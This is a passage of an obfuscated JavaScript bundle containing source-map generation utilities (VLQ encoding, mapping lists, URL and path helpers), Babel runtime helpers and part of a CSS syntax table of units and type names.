U<P[nZ(0x82a)];}for(;U<P[nS(0x82a)];){for(k=U,L=!0x1;Q();)if(','===(g=P[nS(0x878)](U))){for(W=U,U+=0x1,Q(),N=U;U<P[nS(0x82a)]&&'='!==(g=P[nS(0x878)](U))&&';'!==g&&','!==g;)U+=0x1;U<P[nS(0x82a)]&&'='===P[nS(0x878)](U)?(L=!0x0,U=N,R[nS(0x731)](P[nS(0xe79)](k,W)),k=U):U=W+0x1;}else U+=0x1;(!L||U>=P[nS(0x82a)])&&R[nS(0x731)](P[nS(0xe79)](k,P[nS(0x82a)]));}return R;};},0x1cc7:(l,V,c)=>{const nD=a2j;var C=c(0x23c3),T=Object[nD(0x434)][nD(0x917)],P=nD(0x511)!=typeof Map;function k(){const ne=nD;this[ne(0x27b)]=[],this[ne(0xb0a)]=P?new Map():Object[ne(0x101e)](null);}k[nD(0x90d)]=function(g,W){const nY=nD;for(var N=new k(),L=0x0,R=g[nY(0x82a)];L<R;L++)N[nY(0x7ee)](g[L],W);return N;},k[nD(0x434)][nD(0xfad)]=function(){const nu=nD;return P?this[nu(0xb0a)][nu(0xfad)]:Object[nu(0x1a1)](this[nu(0xb0a)])[nu(0x82a)];},k[nD(0x434)][nD(0x7ee)]=function(g,W){const nE=nD;var N=P?g:C[nE(0x612)](g),L=P?this[nE(0x91c)](g):T[nE(0xcab)](this[nE(0xb0a)],N),R=this[nE(0x27b)][nE(0x82a)];L&&!W||this[nE(0x27b)][nE(0x731)](g),L||(P?this[nE(0xb0a)][nE(0xefa)](g,R):this[nE(0xb0a)][N]=R);},k[nD(0x434)][nD(0x91c)]=function(g){const nI=nD;if(P)return this[nI(0xb0a)][nI(0x91c)](g);var W=C[nI(0x612)](g);return T[nI(0xcab)](this[nI(0xb0a)],W);},k[nD(0x434)][nD(0x357)]=function(g){const nz=nD;if(P){var W=this[nz(0xb0a)][nz(0xdb1)](g);if(W>=0x0)return W;}else{var N=C[nz(0x612)](g);if(T[nz(0xcab)](this[nz(0xb0a)],N))return this[nz(0xb0a)][N];}throw new Error('\x22'+g+nz(0x4bd));},k[nD(0x434)]['at']=function(g){const nJ=nD;if(g>=0x0&&g<this[nJ(0x27b)][nJ(0x82a)])return this[nJ(0x27b)][g];throw new Error(nJ(0x660)+g);},k[nD(0x434)][nD(0x1039)]=function(){const nB=nD;return this[nB(0x27b)][nB(0x8cd)]();},V['C']=k;},0x21c:(l,V,c)=>{const nH=a2j;var C=c(0x1d34);V[nH(0xc1d)]=function(T){const nd=nH;var P,k='',g=function(W){return W<0x0?0x1+(-W<<0x1):0x0+(W<<0x1);}(T);do{P=0x1f&g,(g>>>=0x5)>0x0&&(P|=0x20),k+=C[nd(0xc1d)](P);}while(g>0x0);return k;},V[nH(0xe96)]=function(T,P,k){const nq=nH;var g,W,N,L,R=T[nq(0x82a)],U=0x0,Q=0x0;do{if(P>=R)throw new Error(nq(0x8a4));if(-0x1===(W=C[nq(0xe96)](T[nq(0xec5)](P++))))throw new Error(nq(0x763)+T[nq(0x878)](P-0x1));g=!!(0x20&W),U+=(W&=0x1f)<<Q,Q+=0x5;}while(g);k[nq(0x82d)]=(L=(N=U)>>0x1,0x1&~N?L:-L),k[nq(0xd6e)]=P;};},0x1d34:(l,V)=>{const np=a2j;var c=np(0x186)[np(0x91a)]('');V[np(0xc1d)]=function(C){const nf=np;if(0x0<=C&&C<c[nf(0x82a)])return c[C];throw new TypeError(nf(0x165)+C);},V[np(0xe96)]=function(C){return 0x41<=C&&C<=0x5a?C-0x41:0x61<=C&&C<=0x7a?C-0x61+0x1a:0x30<=C&&C<=0x39?C-0x30+0x34:0x2b==C?0x3e:0x2f==C?0x3f:-0x1;};},0x1c41:(l,V,c)=>{const nh=a2j;var C=c(0x23c3);function T(){const nv=a2j;this[nv(0x27b)]=[],this[nv(0x9d4)]=!0x0,this[nv(0x92c)]={'generatedLine':-0x1,'generatedColumn':0x0};}T[nh(0x434)][nh(0x129)]=function(P,k){const nA=nh;this[nA(0x27b)][nA(0x11e)](P,k);},T[nh(0x434)][nh(0x7ee)]=function(P){const nM=nh;var k,g,W,N,L,R;g=P,W=(k=this[nM(0x92c)])[nM(0x143)],N=g[nM(0x143)],L=k[nM(0xbfb)],R=g[nM(0xbfb)],N>W||N==W&&R>=L||C[nM(0xdfc)](k,g)<=0x0?(this[nM(0x92c)]=P,this[nM(0x27b)][nM(0x731)](P)):(this[nM(0x9d4)]=!0x1,this[nM(0x27b)][nM(0x731)](P));},T[nh(0x434)][nh(0x1039)]=function(){const nG=nh;return this[nG(0x9d4)]||(this[nG(0x27b)][nG(0x4b9)](C[nG(0xdfc)]),this[nG(0x9d4)]=!0x0),this[nG(0x27b)];},V['P']=T;},0xf1:(l,V,c)=>{const nb=a2j;var C=c(0x21c),T=c(0x23c3),P=c(0x1cc7)['C'],k=c(0x1c41)['P'];function g(W){const nO=a2j;W||(W={}),this[nO(0x1096)]=T[nO(0xe78)](W,nO(0x642),null),this[nO(0xe28)]=T[nO(0xe78)](W,nO(0x6b5),null),this[nO(0xbee)]=T[nO(0xe78)](W,nO(0xfec),!0x1),this[nO(0xff3)]=T[nO(0xe78)](W,nO(0x57d),!0x1),this[nO(0x600)]=new P(),this[nO(0x5b9)]=new P(),this[nO(0x99c)]=new k(),this[nO(0x5a1)]=null;}g[nb(0x434)][nb(0x80c)]=0x3,g[nb(0x6aa)]=function(W,N){const T0=nb;var L=W[T0(0x6b5)],R=new g(Object[T0(0x6c4)](N||{},{'file':W[T0(0x642)],'sourceRoot':L}));return W[T0(0x6c7)](function(U){const T1=T0;var Q={'generated':{'line':U[T1(0x143)],'column':U[T1(0xbfb)]}};null!=U[T1(0x4c6)]&&(Q[T1(0x4c6)]=U[T1(0x4c6)],null!=L&&(Q[T1(0x4c6)]=T[T1(0x199)](L,Q[T1(0x4c6)])),Q[T1(0x570)]={'line':U[T1(0x2ad)],'column':U[T1(0xa88)]},null!=U[T1(0xdd4)]&&(Q[T1(0xdd4)]=U[T1(0xdd4)])),R[T1(0x74c)](Q);}),W[T0(0x5ff)][T0(0x11e)](function(U){const T2=T0;var Q=U;null!==L&&(Q=T[T2(0x199)](L,U)),R[T2(0x600)][T2(0x91c)](Q)||R[T2(0x600)][T2(0x7ee)](Q);var w=W[T2(0x503)](U);null!=w&&R[T2(0xce3)](U,w);}),R;},g[nb(0x434)][nb(0x74c)]=function(W){const T3=nb;var N=T[T3(0xe78)](W,T3(0x979)),L=T[T3(0xe78)](W,T3(0x570),null),R=T[T3(0xe78)](W,T3(0x4c6),null),U=T[T3(0xe78)](W,T3(0xdd4),null);(this[T3(0xbee)]||!0x1!==this[T3(0xf7a)](N,L,R,U))&&(null!=R&&(R=String(R),this[T3(0x600)][T3(0x91c)](R)||this[T3(0x600)][T3(0x7ee)](R)),null!=U&&(U=String(U),this[T3(0x5b9)][T3(0x91c)](U)||this[T3(0x5b9)][T3(0x7ee)](U)),this[T3(0x99c)][T3(0x7ee)]({'generatedLine':N[T3(0x484)],'generatedColumn':N[T3(0x447)],'originalLine':null!=L&&L[T3(0x484)],'originalColumn':null!=L&&L[T3(0x447)],'source':R,'name':U}));},g[nb(0x434)][nb(0xce3)]=function(W,N){const T4=nb;var L=W;null!=this[T4(0xe28)]&&(L=T[T4(0x199)](this[T4(0xe28)],L)),null!=N?(this[T4(0x5a1)]||(this[T4(0x5a1)]=Object[T4(0x101e)](null)),this[T4(0x5a1)][T[T4(0x612)](L)]=N):this[T4(0x5a1)]&&(delete this[T4(0x5a1)][T[T4(0x612)](L)],0x0===Object[T4(0x518)](this[T4(0x5a1)])[T4(0x82a)]&&(this[T4(0x5a1)]=null));},g[nb(0x434)][nb(0xa0a)]=function(W,N,L){const T5=nb;var R=N;if(null==N){if(null==W[T5(0x642)])throw new Error(T5(0xb48));R=W[T5(0x642)];}var U=this[T5(0xe28)];null!=U&&(R=T[T5(0x199)](U,R));var Q=new P(),w=new P();this[T5(0x99c)][T5(0x129)](function(m){const T6=T5;if(m[T6(0x4c6)]===R&&null!=m[T6(0x2ad)]){var x=W[T6(0x212)]({'line':m[T6(0x2ad)],'column':m[T6(0xa88)]});null!=x[T6(0x4c6)]&&(m[T6(0x4c6)]=x[T6(0x4c6)],null!=L&&(m[T6(0x4c6)]=T[T6(0x241)](L,m[T6(0x4c6)])),null!=U&&(m[T6(0x4c6)]=T[T6(0x199)](U,m[T6(0x4c6)])),m[T6(0x2ad)]=x[T6(0x484)],m[T6(0xa88)]=x[T6(0x447)],null!=x[T6(0xdd4)]&&(m[T6(0xdd4)]=x[T6(0xdd4)]));}var y=m[T6(0x4c6)];null==y||Q[T6(0x91c)](y)||Q[T6(0x7ee)](y);var X=m[T6(0xdd4)];null==X||w[T6(0x91c)](X)||w[T6(0x7ee)](X);},this),this[T5(0x600)]=Q,this[T5(0x5b9)]=w,W[T5(0x5ff)][T5(0x11e)](function(m){const T7=T5;var x=W[T7(0x503)](m);null!=x&&(null!=L&&(m=T[T7(0x241)](L,m)),null!=U&&(m=T[T7(0x199)](U,m)),this[T7(0xce3)](m,x));},this);},g[nb(0x434)][nb(0xf7a)]=function(W,N,L,R){const T8=nb;if(N&&T8(0xb34)!=typeof N[T8(0x484)]&&T8(0xb34)!=typeof N[T8(0x447)]){var U=T8(0xe29);if(this[T8(0xff3)])return T8(0x511)!=typeof console&&console[T8(0xc65)]&&console[T8(0xc65)](U),!0x1;throw new Error(U);}if((!(W&&T8(0x484)in W&&T8(0x447)in W&&W[T8(0x484)]>0x0&&W[T8(0x447)]>=0x0)||N||L||R)&&!(W&&T8(0x484)in W&&T8(0x447)in W&&N&&T8(0x484)in N&&T8(0x447)in N&&W[T8(0x484)]>0x0&&W[T8(0x447)]>=0x0&&N[T8(0x484)]>0x0&&N[T8(0x447)]>=0x0&&L)){if(U=T8(0xcc8)+JSON[T8(0x5f7)]({'generated':W,'source':L,'original':N,'name':R}),this[T8(0xff3)])return T8(0x511)!=typeof console&&console[T8(0xc65)]&&console[T8(0xc65)](U),!0x1;throw new Error(U);}},g[nb(0x434)][nb(0x257)]=function(){const T9=nb;for(var W,N,L,R,U=0x0,Q=0x1,w=0x0,x=0x0,y=0x0,X=0x0,F='',S=this[T9(0x99c)][T9(0x1039)](),Z=0x0,D=S[T9(0x82a)];Z<D;Z++){if(W='',(N=S[Z])[T9(0x143)]!==Q){for(U=0x0;N[T9(0x143)]!==Q;)W+=';',Q++;}else{if(Z>0x0){if(!T[T9(0xdfc)](N,S[Z-0x1]))continue;W+=',';}}W+=C[T9(0xc1d)](N[T9(0xbfb)]-U),U=N[T9(0xbfb)],null!=N[T9(0x4c6)]&&(R=this[T9(0x600)][T9(0x357)](N[T9(0x4c6)]),W+=C[T9(0xc1d)](R-X),X=R,W+=C[T9(0xc1d)](N[T9(0x2ad)]-0x1-x),x=N[T9(0x2ad)]-0x1,W+=C[T9(0xc1d)](N[T9(0xa88)]-w),w=N[T9(0xa88)],null!=N[T9(0xdd4)]&&(L=this[T9(0x5b9)][T9(0x357)](N[T9(0xdd4)]),W+=C[T9(0xc1d)](L-y),y=L)),F+=W;}return F;},g[nb(0x434)][nb(0x9cc)]=function(W,N){const To=nb;return W[To(0xabf)](function(L){const Tj=To;if(!this[Tj(0x5a1)])return null;null!=N&&(L=T[Tj(0x199)](N,L));var R=T[Tj(0x612)](L);return Object[Tj(0x434)][Tj(0x917)][Tj(0xcab)](this[Tj(0x5a1)],R)?this[Tj(0x5a1)][R]:null;},this);},g[nb(0x434)][nb(0x157)]=function(){const Tr=nb;var W={'version':this[Tr(0x80c)],'sources':this[Tr(0x600)][Tr(0x1039)](),'names':this[Tr(0x5b9)][Tr(0x1039)](),'mappings':this[Tr(0x257)]()};return null!=this[Tr(0x1096)]&&(W[Tr(0x642)]=this[Tr(0x1096)]),null!=this[Tr(0xe28)]&&(W[Tr(0x6b5)]=this[Tr(0xe28)]),this[Tr(0x5a1)]&&(W[Tr(0xcbd)]=this[Tr(0x9cc)](W[Tr(0x5ff)],W[Tr(0x6b5)])),W;},g[nb(0x434)][nb(0xeb2)]=function(){const TK=nb;return JSON[TK(0x5f7)](this[TK(0x157)]());},V['x']=g;},0x23c3:(V,C)=>{const Tl=a2j;C[Tl(0xe78)]=function(x,y,X){const TV=Tl;if(y in x)return x[y];if(0x3===arguments[TV(0x82a)])return X;throw new Error('\x22'+y+TV(0x828));};var T=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,P=/^data:.+\,.+$/;function k(x){const Tc=Tl;var y=x[Tc(0xeec)](T);return y?{'scheme':y[0x1],'auth':y[0x2],'host':y[0x3],'port':y[0x4],'path':y[0x5]}:null;}function g(x){const TC=Tl;var y='';return x[TC(0x90c)]&&(y+=x[TC(0x90c)]+':'),y+='//',x[TC(0x50b)]&&(y+=x[TC(0x50b)]+'@'),x[TC(0xe8f)]&&(y+=x[TC(0xe8f)]),x[TC(0xf84)]&&(y+=':'+x[TC(0xf84)]),x[TC(0x85a)]&&(y+=x[TC(0x85a)]),y;}C[Tl(0x698)]=k,C[Tl(0x1f1)]=g;var W,N,L=(W=function(x){const Tn=Tl;var y=x,X=k(x);if(X){if(!X[Tn(0x85a)])return x;y=X[Tn(0x85a)];}for(var F=C[Tn(0x5c7)](y),S=[],Z=0x0,D=0x0;;){if(Z=D,-0x1===(D=y[Tn(0x357)]('/',Z))){S[Tn(0x731)](y[Tn(0x8cd)](Z));break;}for(S[Tn(0x731)](y[Tn(0x8cd)](Z,D));D<y[Tn(0x82a)]&&'/'===y[D];)D++;}var Y,E=0x0;for(D=S[Tn(0x82a)]-0x1;D>=0x0;D--)'.'===(Y=S[D])?S[Tn(0x66f)](D,0x1):'..'===Y?E++:E>0x0&&(''===Y?(S[Tn(0x66f)](D+0x1,E),E=0x0):(S[Tn(0x66f)](D,0x2),E--));return''===(y=S[Tn(0x241)]('/'))&&(y=F?'/':'.'),X?(X[Tn(0x85a)]=y,g(X)):y;},N=[],function(x){const TT=Tl;for(var y=0x0;y<N[TT(0x82a)];y++)if(N[y][TT(0xa7d)]===x){var X=N[0x0];return N[0x0]=N[y],N[y]=X,N[0x0][TT(0x724)];}var F=W(x);return N[TT(0x1f6)]({'input':x,'result':F}),N[TT(0x82a)]>0x20&&N[TT(0x4d7)](),F;});function R(x,y){const TP=Tl;''===x&&(x='.'),''===y&&(y='.');var X=k(y),F=k(x);if(F&&(x=F[TP(0x85a)]||'/'),X&&!X[TP(0x90c)])return F&&(X[TP(0x90c)]=F[TP(0x90c)]),g(X);if(X||y[TP(0xeec)](P))return y;if(F&&!F[TP(0xe8f)]&&!F[TP(0x85a)])return F[TP(0xe8f)]=y,g(F);var S='/'===y[TP(0x878)](0x0)?y:L(x[TP(0xc9f)](/\/+$/,'')+'/'+y);return F?(F[TP(0x85a)]=S,g(F)):S;}C[Tl(0x3f4)]=L,C[Tl(0x241)]=R,C[Tl(0x5c7)]=function(x){const Tt=Tl;return'/'===x[Tt(0x878)](0x0)||T[Tt(0x24e)](x);},C[Tl(0x199)]=function(x,y){const Tk=Tl;''===x&&(x='.'),x=x[Tk(0xc9f)](/\/$/,'');for(var X=0x0;0x0!==y[Tk(0x357)](x+'/');){var F=x[Tk(0x420)]('/');if(F<0x0)return y;if((x=x[Tk(0x8cd)](0x0,F))[Tk(0xeec)](/^([^\/]+:\/)?\/*$/))return y;++X;}return Array(X+0x1)[Tk(0x241)](Tk(0xa5c))+y[Tk(0x77d)](x[Tk(0x82a)]+0x1);};var U=!(Tl(0xb39)in Object[Tl(0x101e)](null));function Q(x){return x;}function w(x){const Tg=Tl;if(!x)return!0x1;var y=x[Tg(0x82a)];if(y<0x9)return!0x1;if(0x5f!==x[Tg(0xec5)](y-0x1)||0x5f!==x[Tg(0xec5)](y-0x2)||0x6f!==x[Tg(0xec5)](y-0x3)||0x74!==x[Tg(0xec5)](y-0x4)||0x6f!==x[Tg(0xec5)](y-0x5)||0x72!==x[Tg(0xec5)](y-0x6)||0x70!==x[Tg(0xec5)](y-0x7)||0x5f!==x[Tg(0xec5)](y-0x8)||0x5f!==x[Tg(0xec5)](y-0x9))return!0x1;for(var X=y-0xa;X>=0x0;X--)if(0x24!==x[Tg(0xec5)](X))return!0x1;return!0x0;}function m(x,y){return x===y?0x0:null===x?0x1:null===y?-0x1:x>y?0x1:-0x1;}C[Tl(0x612)]=U?Q:function(x){return w(x)?'$'+x:x;},C[Tl(0x16f)]=U?Q:function(x){const TW=Tl;return w(x)?x[TW(0x8cd)](0x1):x;},C[Tl(0xb68)]=function(x,y,X){const TN=Tl;var F=m(x[TN(0x4c6)],y[TN(0x4c6)]);return 0x0!==F||0x0!=(F=x[TN(0x2ad)]-y[TN(0x2ad)])||0x0!=(F=x[TN(0xa88)]-y[TN(0xa88)])||X||0x0!=(F=x[TN(0xbfb)]-y[TN(0xbfb)])||0x0!=(F=x[TN(0x143)]-y[TN(0x143)])?F:m(x[TN(0xdd4)],y[TN(0xdd4)]);},C[Tl(0x680)]=function(x,y,X){const Ti=Tl;var F;return 0x0!=(F=x[Ti(0x2ad)]-y[Ti(0x2ad)])||0x0!=(F=x[Ti(0xa88)]-y[Ti(0xa88)])||X||0x0!=(F=x[Ti(0xbfb)]-y[Ti(0xbfb)])||0x0!=(F=x[Ti(0x143)]-y[Ti(0x143)])?F:m(x[Ti(0xdd4)],y[Ti(0xdd4)]);},C[Tl(0xa9e)]=function(x,y,X){const TL=Tl;var F=x[TL(0x143)]-y[TL(0x143)];return 0x0!==F||0x0!=(F=x[TL(0xbfb)]-y[TL(0xbfb)])||X||0x0!==(F=m(x[TL(0x4c6)],y[TL(0x4c6)]))||0x0!=(F=x[TL(0x2ad)]-y[TL(0x2ad)])||0x0!=(F=x[TL(0xa88)]-y[TL(0xa88)])?F:m(x[TL(0xdd4)],y[TL(0xdd4)]);},C[Tl(0xf27)]=function(x,y,X){const TR=Tl;var F=x[TR(0xbfb)]-y[TR(0xbfb)];return 0x0!==F||X||0x0!==(F=m(x[TR(0x4c6)],y[TR(0x4c6)]))||0x0!=(F=x[TR(0x2ad)]-y[TR(0x2ad)])||0x0!=(F=x[TR(0xa88)]-y[TR(0xa88)])?F:m(x[TR(0xdd4)],y[TR(0xdd4)]);},C[Tl(0xdfc)]=function(x,y){const TU=Tl;var X=x[TU(0x143)]-y[TU(0x143)];return 0x0!==X||0x0!=(X=x[TU(0xbfb)]-y[TU(0xbfb)])||0x0!==(X=m(x[TU(0x4c6)],y[TU(0x4c6)]))||0x0!=(X=x[TU(0x2ad)]-y[TU(0x2ad)])||0x0!=(X=x[TU(0xa88)]-y[TU(0xa88)])?X:m(x[TU(0xdd4)],y[TU(0xdd4)]);},C[Tl(0x580)]=function(x){const Ta=Tl;return JSON[Ta(0x18f)](x[Ta(0xc9f)](/^\)]}'[^\n]*\n/,''));},C[Tl(0x8e3)]=function(x,y,X){const TQ=Tl;if(y=y||'',x&&('/'!==x[x[TQ(0x82a)]-0x1]&&'/'!==y[0x0]&&(x+='/'),y=x+y),X){var F=k(X);if(!F)throw new Error(TQ(0x2b1));if(F[TQ(0x85a)]){var S=F[TQ(0x85a)][TQ(0x420)]('/');S>=0x0&&(F[TQ(0x85a)]=F[TQ(0x85a)][TQ(0xe79)](0x0,S+0x1));}y=R(g(F),y);}return L(y);};},0x1cbf:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>T});var C=c(0x1296);function T(P,k,g){const Tw=a2j;return(k=(0x0,C['A'])(k))in P?Object[Tw(0x18a)](P,k,{'value':g,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[k]=g,P;}},0x1abb:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>T});var C=c(0x1048);function T(P,k){const Tm=a2j;if(Tm(0x683)!=(0x0,C['A'])(P)||!P)return P;var g=P[Symbol[Tm(0xd47)]];if(void 0x0!==g){var W=g[Tm(0xcab)](P,k||Tm(0xed3));if(Tm(0x683)!=(0x0,C['A'])(W))return W;throw new TypeError(Tm(0x18d));}return(Tm(0xa31)===k?String:Number)(P);}},0x1296:(l,V,c)=>{'use strict';c['d'](V,{'A':()=>P});var C=c(0x1048),T=c(0x1abb);function P(k){const Tx=a2j;var g=(0x0,T['A'])(k,Tx(0xa31));return Tx(0xaf8)==(0x0,C['A'])(g)?g:g+'';}},0x1048:(l,V,c)=>{'use strict';function C(T){const Ty=a2j;return C=Ty(0x416)==typeof Symbol&&Ty(0xaf8)==typeof Symbol[Ty(0xd74)]?function(P){return typeof P;}:function(P){const TX=Ty;return P&&TX(0x416)==typeof Symbol&&P[TX(0x3b5)]===Symbol&&P!==Symbol[TX(0x434)]?TX(0xaf8):typeof P;},C(T);}c['d'](V,{'A':()=>C});},0xd33:(l,V,c)=>{'use strict';const TF=a2j;c['d'](V,{'A':()=>C});const C={'generic':!0x0,'cssWideKeywords':[TF(0x3bb),TF(0x4c7),TF(0x862),TF(0x2c1),TF(0xbb4)],'units':{'angle':[TF(0xe2f),TF(0xbbb),TF(0xdd3),TF(0xe3d)],'decibel':['db'],'flex':['fr'],'frequency':['hz',TF(0x350)],'length':['cm','mm','q','in','pt','pc','px','em',TF(0x189),'ex',TF(0x74d),TF(0x482),TF(0xe40),'ch',TF(0xcf8),'ic',TF(0x656),'lh',TF(0x563),'vw',TF(0x920),TF(0x649),TF(0xcd3),'vh',TF(0x1052),TF(0x7d4),TF(0x259),'vi',TF(0x1038),TF(0x442),TF(0x8db),'vb',TF(0xa42),TF(0x46b),TF(0x402),TF(0xb11),TF(0x961),TF(0x250),TF(0x1d5),TF(0xb24),TF(0x334),TF(0xeb4),TF(0x5e8),TF(0x9c9),TF(0xa11),TF(0x46e),TF(0x1022),TF(0x105b),TF(0x682)],'resolution':[TF(0xa9b),TF(0x459),TF(0xaa7),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':TF(0x1074),'absolute-size':TF(0xb52),'acos()':TF(0x332),'alpha-value':TF(0x3e8),'angle-percentage':TF(0xbd6),'angular-color-hint':TF(0x43d),'angular-color-stop':TF(0x44c),'angular-color-stop-list':TF(0xc78),'animateable-feature':TF(0x4c0),'asin()':TF(0x550),'atan()':TF(0xb43),'atan2()':TF(0xe71),'attachment':TF(0x832),'attr()':TF(0xb69),'attr-matcher':TF(0xec3),'attr-modifier':TF(0xa83),'attribute-selector':TF(0xe74),'auto-repeat':TF(0x325),'auto-track-list':TF(0x329),'axis':TF(0x69b),'baseline-position':TF(0x185),'basic-shape':TF(0x5f6),'bg-image':TF(0x1013),'bg-layer':TF(0xbde),'bg-position':TF(0xeb3),'bg-size':TF(0xf8e),'blur()':TF(0x25b),'blend-mode':TF(0x1d4),'box':TF(0x838),'brightness()':TF(0xcf4),'calc()':TF(0x88b),'calc-sum':TF(0x587),'calc-product':TF(0x251),'calc-value':TF(0x24c),'calc-constant':TF(0xe45),'cf-final-image':TF(0x275),'cf-mixing-image':TF(0x770),'circle()':TF(0xd98),'clamp()':TF(0x65d),'class-selector':TF(0x1075),'clip-source':TF(0x500),'color':TF(0x191),'color-stop':TF(0xc20),'color-stop-angle':TF(0x5f0),'color-stop-length':TF(0x967),'color-stop-list':TF(0x3a8),'color-interpolation-method':TF(0x25d),'combinator':TF(0x571),'common-lig-values':TF(0x1061),'compat-auto':TF(0xf57),'composite-style':TF(0x79c),'compositing-operator':TF(0xf9e),'compound-selector':TF(0x4ac),'compound-selector-list':TF(0xfe4),'complex-selector':TF(0x1e7),'complex-selector-list':TF(0xa75),'conic-gradient()':TF(0x398),'contextual-alt-values':TF(0x5a0),'content-distribution':TF(0x158),'content-list':TF(0x974),'content-position':TF(0xa7c),'content-replacement':TF(0x3e5),'contrast()':TF(0xb22),'cos()':TF(0x1062),'counter':TF(0x44e),'counter()':TF(0xa5e),'counter-name':TF(0xcdc),'counter-style':TF(0xa86),'counter-style-name':TF(0xcdc),'counters()':TF(0x2c3),'cross-fade()':TF(0x56f),'cubic-bezier-timing-function':TF(0xd29),'deprecated-system-color':TF(0x6c6),'discretionary-lig-values':TF(0x6c9),'display-box':TF(0x385),'display-inside':TF(0x210),'display-internal':TF(0xb78),'display-legacy':TF(0x49f),'display-listitem':TF(0xeff),'display-outside':TF(0x8a0),'drop-shadow()':TF(0xf56),'east-asian-variant-values':TF(0x754),'east-asian-width-values':TF(0xb65),'element()':TF(0x919),'ellipse()':TF(0xcdb),'ending-shape':TF(0x6ec),'env()':TF(0xc73),'exp()':TF(0x96b),'explicit-track-list':TF(0x340),'family-name':TF(0x31a),'feature-tag-value':TF(0x432),'feature-type':TF(0xf9c),'feature-value-block':TF(0x955),'feature-value-block-list':TF(0x1042),'feature-value-declaration':TF(0x6ea),'feature-value-declaration-list':TF(0xc09),'feature-value-name':TF(0xcdc),'fill-rule':TF(0x267),'filter-function':TF(0x87b),'filter-function-list':TF(0xb1c),'final-bg-layer':TF(0x7f2),'fixed-breadth':TF(0x619),'fixed-repeat':TF(0x81b),'fixed-size':TF(0xd62),'font-stretch-absolute':TF(0xa24),'font-variant-css21':TF(0x3d5),'font-weight-absolute':TF(0x824),'frequency-percentage':TF(0x536),'general-enclosed':TF(0x92f),'generic-family':TF(0x6ba),'generic-name':TF(0x85b),'geometry-box':TF(0x226),'gradient':TF(0x3f3),'grayscale()':TF(0x301),'grid-line':TF(0xf66),'historical-lig-values':TF(0xd2b),'hsl()':TF(0xdef),'hsla()':TF(0x8ca),'hue':TF(0x4e1),'hue-rotate()':TF(0x190),'hue-interpolation-method':TF(0xa60),'hwb()':TF(0xdb7),'hypot()':TF(0xe59),'image':TF(0xde5),'image()':TF(0x908),'image-set()':TF(0x3c1),'image-set-option':TF(0xc5e),'image-src':TF(0x616),'image-tags':TF(0x869),'inflexible-breadth':TF(0x238),'inset()':TF(0xf6e),'invert()':TF(0x6d2),'keyframes-name':TF(0xebc),'keyframe-block':TF(0xe49),'keyframe-block-list':TF(0x100e),'keyframe-selector':TF(0x7ac),'lab()':TF(0x508),'layer()':TF(0xd94),'layer-name':TF(0x20c),'lch()':TF(0xbdd),'leader()':TF(0x38d),'leader-type':TF(0x90b),'length-percentage':TF(0x208),'light-dark()':TF(0x122),'line-names':TF(0x1054),'line-name-list':TF(0x2c6),'line-style':TF(0x29e),'line-width':TF(0x59c),'linear-color-hint':TF(0x619),'linear-color-stop':TF(0xfd2),'linear-gradient()':TF(0x8c8),'log()':TF(0x4a1),'mask-layer':TF(0x814),'mask-position':TF(0xe4e),'mask-reference':TF(0x25c),'mask-source':TF(0x500),'masking-mode':TF(0x51c),'matrix()':TF(0xdf8),'matrix3d()':TF(0x11c),'max()':TF(0xe77),'media-and':TF(0x564),'media-condition':TF(0x991),'media-condition-without-or':TF(0xb17),'media-feature':TF(0x103f),'media-in-parens':TF(0x659),'media-not':TF(0xbf2),'media-or':TF(0xa47),'media-query':TF(0x5a7),'media-query-list':TF(0x5bc),'media-type':TF(0xdf6),'mf-boolean':TF(0x3e2),'mf-name':TF(0xdf6),'mf-plain':TF(0x71f),'mf-range':TF(0x76e),'mf-value':TF(0x631),'min()':TF(0xade),'minmax()':TF(0xdf5),'mod()':TF(0x941),'name-repeat':TF(0xb26),'named-color':TF(0xdbe),'namespace-prefix':TF(0xdf6),'ns-prefix':TF(0x949),'number-percentage':TF(0x3e8),'numeric-figure-values':TF(0xccd),'numeric-fraction-values':TF(0xd23),'numeric-spacing-values':TF(0x393),'nth':TF(0xd19),'opacity()':TF(0xaa5),'overflow-position':TF(0x295),'outline-radius':TF(0x208),'page-body':TF(0xacb),'page-margin-box':TF(0x52c),'page-margin-box-type':TF(0xe3b),'page-selector-list':TF(0x4ba),'page-selector':TF(0x948),'page-size':TF(0x92a),'path()':TF(0x61a),'paint()':TF(0x3d7),'perspective()':TF(0x145),'polygon()':TF(0x7c6),'polar-color-space':TF(0x84c),'position':TF(0x1c6),'pow()':TF(0xac2),'pseudo-class-selector':TF(0x7b3),'pseudo-element-selector':TF(0x155),'pseudo-page':TF(0xcb2),'quote':TF(0xcf5),'radial-gradient()':TF(0xb82),'ratio':TF(0xf1e),'ray()':TF(0xfcf),'ray-size':TF(0x391),'rectangular-color-space':TF(0x3f6),'relative-selector':TF(0xd14),'relative-selector-list':TF(0x3f8),'relative-size':TF(0x803),'rem()':TF(0x13c),'repeat-style':TF(0x219),'repeating-conic-gradient()':TF(0x106b),'repeating-linear-gradient()':TF(0xc1b),'repeating-radial-gradient()':TF(0x4ae),'reversed-counter-name':TF(0x737),'rgb()':TF(0xb92),'rgba()':TF(0x8a6),'rotate()':TF(0x8ae),'rotate3d()':TF(0x2eb),'rotateX()':TF(0xbe0),'rotateY()':TF(0xdcd),'rotateZ()':TF(0xb79),'round()':TF(0xe60),'rounding-strategy':TF(0x5d2),'saturate()':TF(0x9e5),'scale()':TF(0xab7),'scale3d()':TF(0x6dc),'scaleX()':TF(0x9b3),'scaleY()':TF(0x8c2),'scaleZ()':TF(0xd40),'scroll()':TF(0x381),'scroller':TF(0x43f),'self-position':TF(0xe0d),'shape-radius':TF(0x44d),'sign()':TF(0x1f2),'skew()':TF(0x972),'skewX()':TF(0x1091),'skewY()':TF(0xea4),'sepia()':TF(0x90f),'shadow':TF(0x853),'shadow-t':TF(0x639),'shape':TF(0xbb3),'shape-box':TF(0xd51),'side-or-corner':TF(0x883),'sin()':TF(0xc69),'single-animation':TF(0x127),'single-animation-direction':TF(0x69c),'single-animation-fill-mode':TF(0xa48),'single-animation-iteration-count':TF(0x252),'single-animation-play-state':TF(0xe19),'single-animation-timeline':TF(0x785),'single-transition':TF(0xc81),'single-transition-property':TF(0x79e),'size':TF(0x3bc),'sqrt()':TF(0xc23),'step-position':TF(0x4b2),'step-timing-function':TF(0xd7a),'subclass-selector':TF(0xf86),'